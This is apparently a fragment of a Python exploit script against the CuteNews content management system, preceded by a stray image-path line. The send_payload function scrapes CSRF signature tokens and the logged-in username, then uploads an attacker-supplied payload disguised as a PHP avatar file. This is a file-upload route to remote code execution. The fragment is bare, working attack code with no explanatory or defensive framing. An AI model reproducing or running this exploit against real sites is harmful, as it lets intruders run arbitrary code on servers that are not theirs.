 def send_payload(payload):
global ip
token = sess.get(f"{ip}/CuteNews/index.php?mod=main&opt=personal").text
signature_key = re.search('signature_key" value="(.*?)"', token).group(1)
signature_dsi = re.search('signature_dsi" value="(.*?)"', token).group(1)
logged_user = re.search('disabled="disabled" value="(.*?)"', token).group(1)
print (f"signature_key: {signature_key}")
print (f"signature_dsi: {signature_dsi}")
print (f"logged in user: {logged_user}")
files = {
"mod" : (None, "main"),
"opt" : (None, "personal"),
"__signature_key" : (None, f"{signature_key}"),
"__signature_dsi" : (None, f"{signature_dsi}"),
"editpassword" : (None, ""),
"confirmpassword" : (None, ""),
"editnickname" : (None, logged_user),
"avatar_file" : (f"{logged_user}.php", payload),
"more[site]" : (None, ""),
"more[about]" : (None, "")
}
payload_send = sess.post(f"{ip}/CuteNews/index.php", files = files).text